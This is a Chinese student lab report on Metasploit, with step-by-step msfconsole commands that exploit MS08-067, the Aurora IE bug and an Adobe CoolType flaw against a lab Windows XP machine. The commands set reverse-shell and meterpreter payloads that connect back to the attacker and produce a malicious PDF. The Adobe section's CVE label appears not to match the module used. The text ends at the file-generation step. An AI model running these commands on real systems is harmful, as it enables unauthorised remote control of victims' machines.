目录

- 2.2 针对浏览器的攻击:ms10_002_aurora

- 2.3.2 开始攻击

- 3.问题及解决方案

- 问题1:起初,我用的是中文版WindowsXP系统,但是,445端口明明开放,却no session was created。

- 问题1解决办法:最后,我实在是不知道如何解决了,毕竟已经跟它耗了七八个小时了,那就不跟他耗了。我重新下载了英文版的WindowsXP虚拟机,问题就解决.

- 4.学习感悟、思考等

- 参考资料

## 1 实验内容

### 1.1 实验目标

掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

具体需要完成:

1.一个主动攻击实践,尽量使用最新的类似漏洞;

2.一个针对浏览器的攻击,尽量使用最新的类似漏洞;

3.一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

4.成功应用任何一个辅助模块。

### 1.2 基础知识

#### 1.2.1 什么是metasploit?

Metasploit(The Metasploit Framework),就是一个漏洞框架,是一个免费、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数2000多个已知软件漏洞的专业级漏洞攻击工具,目前最流行、最强大、最具扩展性的渗透测试平台软件;默认集成在kali中。

##### 1.2.2 技术架构

辅助模块

Metasploit为渗透测试的信息搜集环节提供了大量的辅助模块支持,包括针对各种网络服务的扫描与查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、Fuzz测试发掘漏洞、实施网络协议欺骗等模块。辅助模块能够帮助渗透测试者在渗透攻击之前取得目标系统丰富的情报信息。

渗透攻击模块

渗透攻击模块是利用发现的安全漏洞或配置弱点对目标系统进行攻击,以植入和运行攻击载荷,从而获取对远程目标系统访问权的代码组件。

主动渗透攻击所利用的安全漏洞位于网络服务端软件与服务承载的上层应用程序之中,由于这些服务通常是在主机上开启一些监听端口并等待客户端连接,因此针对它们的渗透攻击可以主动发起,通过连接目标系统网络服务,注入一些特殊构造的包含"邪恶"攻击数据的网络请求内容,触发安全漏洞并使得远程服务进程执行在"邪恶"数据中包含攻击奉词,从而获取目标系统的控制会话。

被动渗透攻击利用的漏洞位于客户端软件中,如浏览器、浏览器插件、电子邮件客户端、0ffice与Adobe等各种文档阅读与编辑软件。对于这类存在于客户端软件的安全漏洞,我们无法主动地将数据从远程输入到客户端软件中,因此只能采用被动渗透攻击的方式,即构造出"邪恶"的网页(钓鱼网站等)、电子邮件或文档文件,并通过架设包含此类恶意内容的服务、发送邮件附件、结合社会工程学分发并诱骗目标用户打开、结合网络欺骗和劫持技术等方式,等目标系统上的用户访问到这些邪恶的内容,从而触发客户端软件中的安全漏洞,给出控制目标系统的Shell会话。

攻击载荷模块

攻击载荷是在渗透攻击成功后使目标系统运行的一-段植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。

空指令模块

空指令(NOP)是一些对程序运行状态不会造成任何实质影响的空操作或者无关操作指令,最典型的空指令就是空操作,在 x86 CPU体系架构平台上的操作码是0x90。

编码器模块

攻击载荷模块与空指令模块组装完成一个指令序列后,在这段指令被渗透攻击模块加入邪恶数据缓冲区交由目标系统运行之前,Metasploit 框架还需要完成一道非常重要的工序----编码。

编码器模块的第一个使命就是确保攻击载荷中不会出现渗透攻击过程中应加以避免的"坏字符"。编码器的第二个使命就是对攻击载荷进行"免杀"处理。

后渗透攻击模块

后渗透攻击模块主要支持在渗透攻击取得目标系统控制权之后,在受控系统中进行各式各样的后渗透攻击动作,比如获取敏感信息、进一步拓展、 实施跳板攻击等。

免杀模块

对攻击载荷进行"免杀"处理。

## 2 实验过程

### 2.1 主动攻击实践:ms08_067

MS08-067漏洞的原理:攻击者利用受害者主机默认开放的SMB服务端口445,发送特殊RPC(Remote Procedure Call,远程过程调用)请求,造成栈缓冲区内存错误,从而被利用实施远程代码执行。





#### 2.1.1 实验环境









kali机ip地址为172.16.211.56

windowsXP机ip地址为172.16.211.74

#### 2.1.2 确认靶机漏洞存在



利用nmap扫描:

nmap -sS -A --script=smb-vuln-ms08-067 -PO ip地址

如图所示,445端口开放。



再如图所示,该漏洞在靶机中确实存在,可以对靶机实施相应攻击。

#### 2.1.3 进行攻击





先进入msfconsole工作台。

msfconsole

查找ms08_067模块,确实存在。再选择这个漏洞。

.

search ms08_067

.

.

use exploit/windows/smb/ms08_067_netapi

.

没问题,设置攻击载荷和靶机IP。

.

set payload generic/shell_reverse_tcp

.

.

set RHOSTS 靶机ip

.

run一下就开始攻击啦!



成功获取了xp的shell,我们尝试使用,成功!

2.2 针对浏览器的攻击:ms10_002_aurora

极光漏洞(Aurora)是一个针对IE浏览器的重大漏洞,攻击者向目标发送链接,当IE用户使用IE浏览器点击链接时,就会向攻击者反弹一个可利用的shell,同时会严重占用目标机器的CPU,导致机器卡死。

所以针对浏览器的攻击,我使用ms10_002_aurora漏洞





#### 2.2.1 查找漏洞存在

确实存在。

#### 2.2.2 进行攻击







跟上一次一样,使用该漏洞进行攻击,设置好ip和端口即可。

.

use exploit/windows/browser/ms10_002_aurora

.

.

set SRVHOST 攻击机ip

.

.

set srvport 端口

.

.

exploit

.



弹出了一个网址。



在靶机上打开这个网址,就——上当啦。我们在攻击机上列出会话并进入meterpreter会话,就可以获取shell了。被攻击咯!



### 2.3 针对客户端的攻击:CVE-2018-4901

Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行。所以我利用这个漏洞。(参考链接5)

#### 2.3.1 查找漏洞存在





查一下Adobe,发现存在。

2.3.2 开始攻击





进入 Kali Linux,使用 Metasploit 生成 PDF 木马文件。

1.搜索 Adobe 渗透模块

search adobe_cooltype_sing

2.调用渗透模块

use exploit/windows/fileformat/adobe_cooltype_sing/

3.查看模块详情

info

4.调用meterpreter载荷,反向连接到渗透机

set payload windows/meterpreter/reverse_tcp

5.设置Kali Linux的IP地址

set LHOST 攻击机ip地址

6.设置本地监听端口

set LPORT 端口

7.设置带有后门程序的PDF文件

set FILENAME 起个名字.pdf

8.执行渗透生成文件

exploit

